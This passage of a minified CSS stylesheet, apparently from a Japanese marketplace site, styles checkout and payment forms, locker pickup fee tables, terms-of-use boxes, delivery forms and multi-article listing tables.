0.5rem}.p-ec-label.green{color:#ffffff;background-color:#219e62}.p-ec-label.light-green{color:#219e62;background-color:#219e62;background:rgba(33,158,98,0.15)}.p-ec-label.gray{color:#ffffff;background-color:#c4c4c4}.p-ec-img-sold{position:absolute;top:0;left:0;width:70px;height:70px}.p-ec-header-description-message{word-wrap:break-word;text-align:center}#p-ec-purchase-table tr th{width:25%}.p-ec-postal-code{width:12rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-ec-purchase-table{border-collapse:collapse;table-layout:fixed}.p-ec-purchase-table th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-ec-purchase-table tr,.p-ec-purchase-table td{border:1px solid #CCC;border-collapse:collapse;font-size:0.8rem}.p-ec-purchase-table td{padding:0.5rem 1rem;background-color:#FFF}.p-ec-purchase-table label{font-size:0.8rem}.p-ec-purchase-table .p-ec-reuse-delivery-address-label{font-size:0.75rem}.p-ec-purchase-table .p-ec-purchaser-address-label{display:inline-block;width:23%}.p-ec-purchase-table input{width:auto;display:inline-block}.p-ec-purchase-table .p-ec-purchaser-prefecture,.p-ec-purchase-table .p-ec-purchaser-city{width:12rem}.p-ec-purchase-table .p-ec-purchaser-address-detail{width:18rem}.p-ec-purchase-table .error{margin-left:0.5rem;font-size:0.8rem;color:#ff5542}.p-ec-purchase-table .error-background{background:#FFF1F0;border-color:#CCC}.p-ec-purchase-table .align-items-center{align-items:center}.p-ec-purchase-item-title{display:inline-block;vertical-align:top}.p-ec-purchase-item-table{font-size:0.7rem}.p-ec-purchase-item-table th,.p-ec-purchase-item-table td{background-color:#FFF;padding:0 0 0.5rem 0}.p-ec-purchase-item-table th{text-align:left;width:30%}.p-ec-purchase-item-table th span{float:right}.p-ec-to-credit-card-button{padding-left:4rem;padding-right:4rem}.p-ec-button-width{width:300px}.p-ec-half-width{width:50%}.p-ec-credit-card-form table,.p-ec-convenience-payment table,.p-ec-bank-payment table,.p-ec-deferred-payment table{border:1px solid #DCDDDD;border-spacing:0}.p-ec-credit-card-form table.full,.p-ec-convenience-payment table.full,.p-ec-bank-payment table.full,.p-ec-deferred-payment table.full{width:100%}.p-ec-credit-card-form th,.p-ec-convenience-payment th,.p-ec-bank-payment th,.p-ec-deferred-payment th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-ec-credit-card-form td,.p-ec-convenience-payment td,.p-ec-bank-payment td,.p-ec-deferred-payment td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-ec-credit-card-form tr:last-child th,.p-ec-convenience-payment tr:last-child th,.p-ec-bank-payment tr:last-child th,.p-ec-deferred-payment tr:last-child th{border-bottom:none}.p-ec-credit-card-form tr:last-child td,.p-ec-convenience-payment tr:last-child td,.p-ec-bank-payment tr:last-child td,.p-ec-deferred-payment tr:last-child td{border-bottom:none}.p-ec-credit-card-form .card-no-input,.p-ec-convenience-payment .card-no-input,.p-ec-bank-payment .card-no-input,.p-ec-deferred-payment .card-no-input{width:50%}.p-ec-credit-card-form .security-code-input,.p-ec-convenience-payment .security-code-input,.p-ec-bank-payment .security-code-input,.p-ec-deferred-payment .security-code-input{width:15%}.p-ec-credit-card-form .error-background,.p-ec-convenience-payment .error-background,.p-ec-bank-payment .error-background,.p-ec-deferred-payment .error-background{background-color:#FFF1F0}.p-ec-credit-card-form .p-ec-convenience-payment-input,.p-ec-convenience-payment .p-ec-convenience-payment-input,.p-ec-bank-payment .p-ec-convenience-payment-input,.p-ec-deferred-payment .p-ec-convenience-payment-input{width:50%}.p-ec-credit-card-form .p-ec-deferred-payment-input,.p-ec-convenience-payment .p-ec-deferred-payment-input,.p-ec-bank-payment .p-ec-deferred-payment-input,.p-ec-deferred-payment .p-ec-deferred-payment-input{width:50%}.p-ec-credit-card-form .width-s,.p-ec-convenience-payment .width-s,.p-ec-bank-payment .width-s,.p-ec-deferred-payment .width-s{width:35%}.p-ec-credit-card-form .width-s::placeholder,.p-ec-convenience-payment .width-s::placeholder,.p-ec-bank-payment .width-s::placeholder,.p-ec-deferred-payment .width-s::placeholder{color:#999}.p-ec-credit-card-form .width-m,.p-ec-convenience-payment .width-m,.p-ec-bank-payment .width-m,.p-ec-deferred-payment .width-m{width:50%}.p-ec-credit-card-form .width-m::placeholder,.p-ec-convenience-payment .width-m::placeholder,.p-ec-bank-payment .width-m::placeholder,.p-ec-deferred-payment .width-m::placeholder{color:#999}.p-ec-credit-card-form .width-l,.p-ec-convenience-payment .width-l,.p-ec-bank-payment .width-l,.p-ec-deferred-payment .width-l{width:65%}.p-ec-credit-card-form .width-l::placeholder,.p-ec-convenience-payment .width-l::placeholder,.p-ec-bank-payment .width-l::placeholder,.p-ec-deferred-payment .width-l::placeholder{color:#999}.p-ec-confirm{width:auto;margin-top:16px}.p-ec-confirm table{border:1px solid #DCDDDD;border-spacing:0}.p-ec-confirm table.full{width:100%}.p-ec-confirm th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-ec-confirm td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-ec-confirm tr:last-child th{border-bottom:none}.p-ec-confirm tr:last-child td{border-bottom:none}.p-ec-settled-container{width:600px;margin:auto}.p-ec-settled-container .button:not(.p-ec-button-width),.p-ec-settled-container .c-button-primary:not(.p-ec-button-width),.p-ec-settled-container .c-button-secondary:not(.p-ec-button-width),.p-ec-settled-container .c-button-secondary-black:not(.p-ec-button-width){width:480px}.p-ec-bank-account-form table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem;width:555px}.p-ec-bank-account-form th{border-bottom:1px solid #CCC;border-right:1px solid #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-ec-bank-account-form td{border-bottom:1px solid #CCC;background-color:#FFF}.p-ec-bank-account-form tr:last-child th{border-bottom:none}.p-ec-bank-account-form tr:last-child td{border-bottom:none}.p-ec-bank-account-margin-l{margin-left:13rem}.p-ec-bank-account-submit{width:30%}.p-ec-bank-account-branch-code{width:20%}.p-ec-bank-account-account-number{width:50%}.p-ec-bank-account-account-holder-kana{width:50%}.p-ec-bank-account-list .u-border-r:last-child{border-right:none}.p-ec-flow-lp-link-image{width:100%}.p-ec-article-location{max-width:75%}.p-ec-evaluation-request-container{width:75%;margin:0 auto}.p-ec-evaluation-request-container .button,.p-ec-evaluation-request-container .c-button-primary,.p-ec-evaluation-request-container .c-button-secondary,.p-ec-evaluation-request-container .c-button-secondary-black{width:100%}.p-ec-settlement-method-image{height:30px}.p-ec-locker-info{background-color:#EFEFF3;border-radius:var(--size-radius-s, 4px);padding:12px}.p-ec-locker-info-detail{padding:8px}.p-ec-locker-fee-table .p-ec-locker-fee-header,.p-ec-locker-fee-table .p-ec-locker-fee-content{display:flex;flex-direction:column;gap:4px;height:100%}.locker-price-accordion{border:1px solid #e5e5e5;border-radius:0;overflow:hidden}.locker-price-accordion__header{display:flex;align-items:flex-start;gap:8px;width:100%;padding:12px;background-color:transparent;border:none;border-bottom:1px solid #e5e5e5;cursor:pointer;font-size:14px;font-weight:700;transition:background-color 0.2s}.locker-price-accordion__header:hover{background-color:transparent}.locker-price-accordion__header[aria-expanded="true"] .locker-price-accordion__arrow::after{opacity:0}.locker-price-accordion__icon{display:flex;align-items:flex-start;color:#333}.locker-price-accordion__icon svg,.locker-price-accordion__icon img{width:24px;height:24px}.locker-price-accordion__title{flex:1;text-align:left;line-height:24px;color:#333}.locker-price-accordion__arrow{position:relative;width:16px;height:16px;flex-shrink:0}.locker-price-accordion__arrow::before,.locker-price-accordion__arrow::after{content:'';position:absolute;top:50%;left:50%;background-color:#333;transition:opacity 0.3s ease-out}.locker-price-accordion__arrow::before{width:12px;height:2px;transform:translate(-50%, -50%)}.locker-price-accordion__arrow::after{width:2px;height:12px;transform:translate(-50%, -50%)}.locker-price-accordion__content{max-height:0;opacity:0;overflow:hidden;transition:max-height 0.3s ease-out, opacity 0.3s ease-out}.locker-price-accordion__content[aria-hidden="false"]{max-height:1000px;opacity:1}.locker-price-accordion__pricing{border-bottom:1px solid #e5e5e5;padding:8px}.locker-price-accordion__row{display:flex;min-height:48px;border-bottom:1px dashed #e5e5e5}.locker-price-accordion__row:first-child{justify-content:flex-end}.locker-price-accordion__row--background{background-color:#f5f5f5}.locker-price-accordion__row--no-border{border-bottom:none}.locker-price-accordion__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.locker-price-accordion__cell--label{max-width:250px;font-weight:400;flex:initial;display:block}.locker-price-accordion__cell--price{justify-content:flex-end}.locker-price-accordion__cell--last{font-weight:400;color:#333}.locker-price-accordion__note{padding:12px 8px}.locker-price-accordion__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.locker-price-accordion__cell.u-text-right{justify-content:flex-end}.locker-price-accordion__warning{padding:12px;background-color:#FEFFE6}.locker-price-accordion__warning p{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.locker-price-accordion__warning p strong{font-weight:700}.locker-price-accordion__payment{display:flex;padding:12px 8px;font-size:14px;line-height:1.5}.locker-price-accordion__payment-label{width:72px;font-weight:700}.locker-price-accordion__payment-value{flex:1}.locker-pickup-price-table__row{display:flex;min-height:48px}.locker-pickup-price-table__row:first-child{justify-content:flex-end}.locker-pickup-price-table__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.locker-pickup-price-table__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.locker-pickup-price-table__cell--price{justify-content:flex-end}.locker-pickup-price-table__cell--last{font-weight:700;color:#d32f2f}.locker-pickup-price-table__cell--bold{font-weight:700}.locker-pickup-price-table__cell--nowrap{white-space:nowrap}.locker-pickup-price-table__cell.u-text-right{justify-content:flex-end}.locker-pickup-price-table__note{padding:12px 8px}.locker-pickup-price-table__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.locker-pickup-price-table__warning{padding:12px;background-color:#FEFFE6}.locker-pickup-price-table__warning-text{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.locker-pickup-price-table__warning-text strong{font-weight:700}.locker-pickup-price-table__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.locker-pickup-price-table__payment-label{width:72px;font-weight:700}.locker-pickup-price-table__payment-value{flex:1}.purchase-locker-terms-section{margin:20px 0}.purchase-locker-terms-section .purchase-locker-terms-title{font-size:16px;font-weight:700;line-height:24px;margin-bottom:15px;color:#333}.purchase-locker-terms-section .purchase-locker-terms-box{max-height:160px;overflow-y:scroll;border:1px solid #ccc;padding:15px;background-color:#fff;border-radius:4px}.purchase-locker-terms-section .purchase-locker-terms-box h4{font-size:14px;font-weight:bold;margin:15px 0 10px 0;color:#333}.purchase-locker-terms-section .purchase-locker-terms-box h4:first-child{margin-top:0}.purchase-locker-terms-section .purchase-locker-terms-box p{font-size:13px;line-height:1.6;margin-bottom:10px;color:#555}.purchase-locker-terms-section .purchase-locker-terms-box ul{margin:10px 0 10px 20px;padding:0}.purchase-locker-terms-section .purchase-locker-terms-box ul li{font-size:13px;line-height:1.6;margin-bottom:5px;color:#555}.purchase-locker-terms-section .purchase-locker-terms-agreement{margin:0}.purchase-locker-terms-section .purchase-locker-terms-agreement input[type="checkbox"]{margin-right:8px;vertical-align:middle}.purchase-locker-terms-section .purchase-locker-terms-agreement label{font-size:14px;font-weight:normal;cursor:pointer;display:inline-block}.purchase-locker-terms-section .purchase-locker-terms-agreement label span{vertical-align:middle}.purchase-locker-terms-section .purchase-locker-terms-agreement input[type="checkbox"]:disabled+label{color:#999;cursor:not-allowed}.purchase-locker-terms-section .purchase-locker-terms-notice{font-size:13px;font-weight:400;line-height:150%;color:#6D6D6D;margin:10px 0}.purchase-locker-terms-section .purchase-locker-terms-errors{margin-top:10px}.purchase-locker-terms-section .purchase-locker-terms-errors label.error{display:block;color:#d9534f;font-size:13px;margin-bottom:5px;font-weight:bold}.p-ec-callout-yellow .locker-message__qr-section{min-width:360px;max-width:360px;margin:16px auto 0}.p-ec-callout-yellow .locker-message__price-info{max-width:360px;margin:16px auto 0}.purchaser-locker-fee-table__row{display:flex;min-height:48px}.purchaser-locker-fee-table__row:first-child{justify-content:flex-end}.purchaser-locker-fee-table__row--header{border-bottom:none}.purchaser-locker-fee-table__row--no-border{border-bottom:none}.purchaser-locker-fee-table__cell{display:flex;align-items:center;padding:12px 8px;font-size:14px;line-height:1.5;flex:1}.purchaser-locker-fee-table__cell--label{max-width:170px;font-weight:400;flex:initial;display:block}.purchaser-locker-fee-table__cell--price{justify-content:flex-end}.purchaser-locker-fee-table__cell--last{font-weight:700;color:#d32f2f}.purchaser-locker-fee-table__cell--bold{font-weight:700}.purchaser-locker-fee-table__cell--nowrap{white-space:nowrap}.purchaser-locker-fee-table__cell.u-text-right{justify-content:flex-end}.purchaser-locker-fee-table__note{padding:12px 8px}.purchaser-locker-fee-table__note p{margin:0;font-size:14px;line-height:1.5;color:#6D6D6D}.purchaser-locker-fee-table__warning{padding:12px;background-color:#FEFFE6}.purchaser-locker-fee-table__warning-text{margin:0;font-size:14px;line-height:1.5;color:#d32f2f}.purchaser-locker-fee-table__warning-text strong{font-weight:700}.purchaser-locker-fee-table__payment{display:flex;padding:12px;font-size:14px;line-height:1.5;border-top:1px solid #e5e5e5}.purchaser-locker-fee-table__payment-label{width:72px;font-weight:700}.purchaser-locker-fee-table__payment-value{flex:1}.p-ec-locker-charge-cell{padding-top:0.75rem;padding-bottom:0.75rem}.p-ec-locker-charge-note{margin-top:8px;font-size:11px;color:#6D6D6D}.p-locker-payment-container table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem}.p-locker-payment-container table.full{width:100%}.p-locker-payment-container th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-locker-payment-container td{border-bottom:1px dashed #CCC;background-color:#FFF}.p-locker-payment-container tr:last-child th{border-bottom:none}.p-locker-payment-container tr:last-child td{border-bottom:none}.p-locker-payment-callout-yellow{padding:12px;border:1px solid #FFC069;border-radius:8px;background-color:#FEFFE6;position:relative}.p-locker-payment-callout-yellow::before{content:'';position:absolute;top:-10px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #FFC069 transparent}.p-locker-payment-callout-yellow::after{content:'';position:absolute;top:-9px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #FEFFE6 transparent}.p-locker-payment-callout-yellow .locker-payment-label-text{font-size:11px;color:#1F1F1F}.p-locker-payment-callout-yellow .locker-payment-usage-fee-table{border:1px solid #ccc}.p-locker-payment-callout-yellow .locker-payment-usage-fee-table td:first-child{background-color:#F5F5F5}.p-locker-payment-callout-gray{padding:1rem;border:none;background-color:#F9F9F9}.p-locker-payment-label{display:inline-block;padding:0.3rem 0.5rem}.p-locker-payment-label.green{color:#ffffff;background-color:#219e62}.p-locker-payment-label.light-green{color:#219e62;background-color:#219e62;background:rgba(33,158,98,0.15)}.p-locker-payment-label.gray{color:#ffffff;background-color:#c4c4c4}.p-locker-payment-img-sold{position:absolute;top:0;left:0;width:70px;height:70px}.p-locker-payment-header-description-message{word-wrap:break-word;text-align:center}#p-locker-payment-purchase-table tr th{width:25%}.p-locker-payment-postal-code{width:12rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-locker-payment-purchase-table{border-collapse:collapse;table-layout:fixed}.p-locker-payment-purchase-table th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-locker-payment-purchase-table tr,.p-locker-payment-purchase-table td{border:1px solid #CCC;border-collapse:collapse;font-size:0.8rem}.p-locker-payment-purchase-table td{padding:12px;background-color:#FFF}.p-locker-payment-purchase-table label{font-size:0.8rem}.p-locker-payment-purchase-table .p-locker-payment-reuse-delivery-address-label{font-size:0.75rem}.p-locker-payment-purchase-table .p-locker-payment-purchaser-address-label{display:inline-block;width:23%}.p-locker-payment-purchase-table input{width:auto;display:inline-block}.p-locker-payment-purchase-table .p-locker-payment-purchaser-prefecture,.p-locker-payment-purchase-table .p-locker-payment-purchaser-city{width:12rem}.p-locker-payment-purchase-table .p-locker-payment-purchaser-address-detail{width:18rem}.p-locker-payment-purchase-table .error{margin-left:0.5rem;font-size:0.8rem;color:#ff5542}.p-locker-payment-purchase-table .error-background{background:#FFF1F0;border-color:#CCC}.p-locker-payment-purchase-table .align-items-center{align-items:center}.p-locker-payment-purchase-item-title{display:inline-block;vertical-align:top}.p-locker-payment-purchase-item-table{font-size:0.7rem}.p-locker-payment-purchase-item-table th,.p-locker-payment-purchase-item-table td{background-color:#FFF;padding:0 0 0.5rem 0}.p-locker-payment-purchase-item-table th{text-align:left;width:30%}.p-locker-payment-purchase-item-table th span{float:right}.p-locker-payment-to-credit-card-button{padding-left:4rem;padding-right:4rem}.p-locker-payment-button-width{width:300px}.p-locker-payment-half-width{width:50%}.p-locker-payment-credit-card-form table,.p-locker-payment-convenience-payment table,.p-locker-payment-bank-payment table,.p-locker-payment-deferred-payment table{border:1px solid #DCDDDD;border-spacing:0}.p-locker-payment-credit-card-form table.full,.p-locker-payment-convenience-payment table.full,.p-locker-payment-bank-payment table.full,.p-locker-payment-deferred-payment table.full{width:100%}.p-locker-payment-credit-card-form th,.p-locker-payment-convenience-payment th,.p-locker-payment-bank-payment th,.p-locker-payment-deferred-payment th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-locker-payment-credit-card-form td,.p-locker-payment-convenience-payment td,.p-locker-payment-bank-payment td,.p-locker-payment-deferred-payment td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-locker-payment-credit-card-form tr:last-child th,.p-locker-payment-convenience-payment tr:last-child th,.p-locker-payment-bank-payment tr:last-child th,.p-locker-payment-deferred-payment tr:last-child th{border-bottom:none}.p-locker-payment-credit-card-form tr:last-child td,.p-locker-payment-convenience-payment tr:last-child td,.p-locker-payment-bank-payment tr:last-child td,.p-locker-payment-deferred-payment tr:last-child td{border-bottom:none}.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table{border:1px solid #CCC}.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table th,.p-locker-payment-credit-card-form table.p-locker-payment-purchase-table td,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table th,.p-locker-payment-convenience-payment table.p-locker-payment-purchase-table td,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table th,.p-locker-payment-bank-payment table.p-locker-payment-purchase-table td,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table th,.p-locker-payment-deferred-payment table.p-locker-payment-purchase-table td{border:1px solid #CCC}.p-locker-payment-credit-card-form .card-no-input,.p-locker-payment-convenience-payment .card-no-input,.p-locker-payment-bank-payment .card-no-input,.p-locker-payment-deferred-payment .card-no-input{width:50%}.p-locker-payment-credit-card-form .security-code-input,.p-locker-payment-convenience-payment .security-code-input,.p-locker-payment-bank-payment .security-code-input,.p-locker-payment-deferred-payment .security-code-input{width:15%}.p-locker-payment-credit-card-form .error-background,.p-locker-payment-convenience-payment .error-background,.p-locker-payment-bank-payment .error-background,.p-locker-payment-deferred-payment .error-background{background-color:#FFF1F0}.p-locker-payment-credit-card-form .p-locker-payment-convenience-payment-input,.p-locker-payment-convenience-payment .p-locker-payment-convenience-payment-input,.p-locker-payment-bank-payment .p-locker-payment-convenience-payment-input,.p-locker-payment-deferred-payment .p-locker-payment-convenience-payment-input{width:50%}.p-locker-payment-credit-card-form .p-locker-payment-deferred-payment-input,.p-locker-payment-convenience-payment .p-locker-payment-deferred-payment-input,.p-locker-payment-bank-payment .p-locker-payment-deferred-payment-input,.p-locker-payment-deferred-payment .p-locker-payment-deferred-payment-input{width:50%}.p-locker-payment-credit-card-form .width-s,.p-locker-payment-convenience-payment .width-s,.p-locker-payment-bank-payment .width-s,.p-locker-payment-deferred-payment .width-s{width:35%}.p-locker-payment-credit-card-form .width-s::placeholder,.p-locker-payment-convenience-payment .width-s::placeholder,.p-locker-payment-bank-payment .width-s::placeholder,.p-locker-payment-deferred-payment .width-s::placeholder{color:#999}.p-locker-payment-credit-card-form .width-m,.p-locker-payment-convenience-payment .width-m,.p-locker-payment-bank-payment .width-m,.p-locker-payment-deferred-payment .width-m{width:50%}.p-locker-payment-credit-card-form .width-m::placeholder,.p-locker-payment-convenience-payment .width-m::placeholder,.p-locker-payment-bank-payment .width-m::placeholder,.p-locker-payment-deferred-payment .width-m::placeholder{color:#999}.p-locker-payment-credit-card-form .width-l,.p-locker-payment-convenience-payment .width-l,.p-locker-payment-bank-payment .width-l,.p-locker-payment-deferred-payment .width-l{width:65%}.p-locker-payment-credit-card-form .width-l::placeholder,.p-locker-payment-convenience-payment .width-l::placeholder,.p-locker-payment-bank-payment .width-l::placeholder,.p-locker-payment-deferred-payment .width-l::placeholder{color:#999}.p-locker-payment-confirm table{border:1px solid #DCDDDD;border-spacing:0}.p-locker-payment-confirm table.full{width:100%}.p-locker-payment-confirm th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start;padding:0.5rem 1rem}.p-locker-payment-confirm td{border-bottom:1px dashed #CCC;background-color:#FFF;padding:0.5rem 1rem}.p-locker-payment-confirm tr:last-child th{border-bottom:none}.p-locker-payment-confirm tr:last-child td{border-bottom:none}.p-locker-payment-confirm table.p-locker-payment-purchase-table{border:1px solid #CCC}.p-locker-payment-confirm table.p-locker-payment-purchase-table th,.p-locker-payment-confirm table.p-locker-payment-purchase-table td{border:1px solid #CCC}.p-locker-payment-settled-container{width:600px;margin:auto}.p-locker-payment-settled-container .button:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-primary:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-secondary:not(.p-locker-payment-button-width),.p-locker-payment-settled-container .c-button-secondary-black:not(.p-locker-payment-button-width){width:480px}.p-locker-payment-bank-account-form table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem;width:555px}.p-locker-payment-bank-account-form th{border-bottom:1px solid #CCC;border-right:1px solid #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-locker-payment-bank-account-form td{border-bottom:1px solid #CCC;background-color:#FFF}.p-locker-payment-bank-account-form tr:last-child th{border-bottom:none}.p-locker-payment-bank-account-form tr:last-child td{border-bottom:none}.p-locker-payment-bank-account-margin-l{margin-left:13rem}.p-locker-payment-bank-account-submit{width:30%}.p-locker-payment-bank-account-branch-code{width:20%}.p-locker-payment-bank-account-account-number{width:50%}.p-locker-payment-bank-account-account-holder-kana{width:50%}.p-locker-payment-bank-account-list .u-border-r:last-child{border-right:none}.p-locker-payment-flow-lp-link-image{width:100%}.p-locker-payment-article-location{max-width:75%}.p-locker-payment-evaluation-request-container{width:75%;margin:0 auto}.p-locker-payment-evaluation-request-container .button,.p-locker-payment-evaluation-request-container .c-button-primary,.p-locker-payment-evaluation-request-container .c-button-secondary,.p-locker-payment-evaluation-request-container .c-button-secondary-black{width:100%}.p-locker-payment-settlement-method-image{height:30px}.p-locker-payment-locker-link-box{display:flex;align-items:center;justify-content:space-between;gap:8px}.p-locker-payment-locker-link-box .locker-link-left{display:flex;align-items:center;gap:8px}.p-locker-payment-locker-link-box .locker-link-name{text-align:right;flex-shrink:0;position:relative;padding-right:16px}.p-locker-payment-locker-link-box .locker-link-name::after{content:'';position:absolute;right:0;top:50%;width:8px;height:8px;border-top:2px solid currentColor;border-right:2px solid currentColor;transform:translateY(-50%) rotate(45deg)}@media screen and (max-width: 767px){.p-locker-payment-locker-link-box{border-radius:3px;border:1px solid var(--Semantic-Basic-Border, #CCC);background:var(--Semantic-Basic-Surface, #FFF);padding:12px}}.locker-payment-terms-section{margin:20px 0}.locker-payment-terms-section .locker-payment-terms-title{font-size:16px;font-weight:700;line-height:24px;margin-bottom:15px;color:#333}.locker-payment-terms-section .locker-payment-terms-box{max-height:160px;overflow-y:scroll;border:1px solid #ccc;padding:15px;background-color:#fff;border-radius:4px}.locker-payment-terms-section .locker-payment-terms-box h4{font-size:14px;font-weight:bold;margin:15px 0 10px 0;color:#333}.locker-payment-terms-section .locker-payment-terms-box h4:first-child{margin-top:0}.locker-payment-terms-section .locker-payment-terms-box p{font-size:13px;line-height:1.6;margin-bottom:10px;color:#555}.locker-payment-terms-section .locker-payment-terms-box ul{margin:10px 0 10px 20px;padding:0}.locker-payment-terms-section .locker-payment-terms-box ul li{font-size:13px;line-height:1.6;margin-bottom:5px;color:#555}.locker-payment-terms-section .locker-payment-terms-agreement{margin:0}.locker-payment-terms-section .locker-payment-terms-agreement input[type="checkbox"]{margin-right:8px;vertical-align:middle}.locker-payment-terms-section .locker-payment-terms-agreement label{font-size:14px;font-weight:normal;cursor:pointer;display:inline-block}.locker-payment-terms-section .locker-payment-terms-agreement label span{vertical-align:middle}.locker-payment-terms-section .locker-payment-terms-agreement input[type="checkbox"]:disabled+label{color:#999;cursor:not-allowed}.locker-payment-terms-section .locker-payment-terms-notice{font-size:13px;font-weight:400;line-height:150%;color:#6D6D6D;margin:10px 0}.locker-payment-terms-section .locker-payment-terms-errors{margin-top:10px}.locker-payment-terms-section .locker-payment-terms-errors label.error{display:block;color:#d9534f;font-size:13px}.p-lp-campaign-docomo-font{font-family:HiraginoSans-W3;font-weight:300}.p-lp-campaign-docomo-font h2{font-family:HiraginoSans-W6;font-weight:600}.p-lp-font-xxl{font-size:2rem}.p-lp-margin-xxl-t{margin-top:3.75rem}.p-lp-margin-xxl-b{margin-bottom:3.75rem}.p-jmty-delivery-form{border-collapse:collapse;table-layout:fixed}.p-jmty-delivery-form th{text-align:left;background-color:#F9F9F9;border:1px solid #CCC;width:22%}.p-jmty-delivery-form tr,.p-jmty-delivery-form td{border-collapse:collapse;border:1px solid #CCC;font-size:0.875rem}.p-jmty-delivery-form td{padding:0.5rem 1rem;background-color:#FFF}.p-jmty-delivery-form input{width:auto;display:inline-block}.p-jmty-delivery-form input:disabled,.p-jmty-delivery-form input[readonly],.p-jmty-delivery-form textarea:disabled,.p-jmty-delivery-form textarea[readonly]{background-color:#FFF}.p-jmty-delivery-form .no-spin::-webkit-inner-spin-button,.p-jmty-delivery-form .no-spin::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;-moz-appearance:textfield}.p-jmty-delivery-form .is-invalid-input{background-color:#FFF;border-color:#CCC}.p-jmty-delivery-form .width-s{width:35%}.p-jmty-delivery-form .width-s::placeholder{color:#999}.p-jmty-delivery-form .width-m{width:50%}.p-jmty-delivery-form .width-m::placeholder{color:#999}.p-jmty-delivery-form .width-l{width:65%}.p-jmty-delivery-form .width-l::placeholder{color:#999}.p-jmty-delivery-form .error-background{background:#FFF1F0;border-color:#CCC}.p-jmty-delivery-form .form-error{color:#E53935}.p-jmty-delivery-flex-item:last-child{margin-left:auto}.p-jmty-delivery-button-width{width:50%}.p-jmty-delivery-vertical-top{vertical-align:top}.p-jmty-delivery-label{display:inline-block;text-align:center;padding:2px 6px;border-radius:3px}.p-jmty-delivery-label.alert{color:#FFF;background-color:#E50012}.p-jmty-delivery-radius-none{border-radius:0}.p-jmty-delivery-url-background-color{background-color:#EEEEEE}.p-indicator-four{margin:10px 0;display:flex;display:-webkit-flex;justify-content:space-between;-webkit-justify-content:space-between}.p-indicator-four .triangle-green{width:0;height:0;border-left:15px solid #3BB300;border-top:15px solid transparent;border-bottom:15px solid transparent}.p-indicator-four .triangle-gray{width:0;height:0;border-left:15px solid #DCDDDD;border-top:15px solid transparent;border-bottom:15px solid transparent}.p-indicator-four .green{padding:7px 0;width:100%;text-align:center;background-color:#3BB300;color:#fff}.p-indicator-four .gray{padding:7px 0;width:100%;text-align:center;background-color:#DCDDDD;color:#555555}.p-multi-articles-form{font-size:0.75rem}.p-multi-articles-buy-button{padding-left:3.5rem;padding-right:3.5rem}.p-multi-articles-product-container{margin-top:0.5rem;display:flex}.p-multi-articles-product-container .p-multi-articles-product-container-item{display:flex;margin-right:3rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-buy{display:flex;margin-left:auto;height:fit-content}.p-multi-articles-product-container .p-multi-articles-product-container-item-buy .c-button-secondary{font-size:0.75rem}.p-multi-articles-product-container .icon-container{border:1px solid #333;font-size:18px;text-align:center;border-radius:2px;padding:2px;color:#333;display:inline-block;width:2.5rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-icon{font-size:1.5rem}.p-multi-articles-product-container .p-multi-articles-product-container-item-label{margin-left:0.5rem;font-weight:bold}.p-multi-articles-product-container .p-multi-articles-product-container-item-description{margin-left:1rem;font-size:0.625rem}.p-multi-articles-selected-count-label{color:#333;font-weight:normal}.p-multi-articles-list{width:100%;border-collapse:collapse;table-layout:fixed;margin-top:1rem;font-size:0.75rem}.p-multi-articles-list th{background-color:#F9F9F9;border:1px solid #DCDDDD;width:22%;font-weight:normal;padding:0.3rem}.p-multi-articles-list th,.p-multi-articles-list td{border-collapse:collapse;border:1px solid #DCDDDD}.p-multi-articles-list 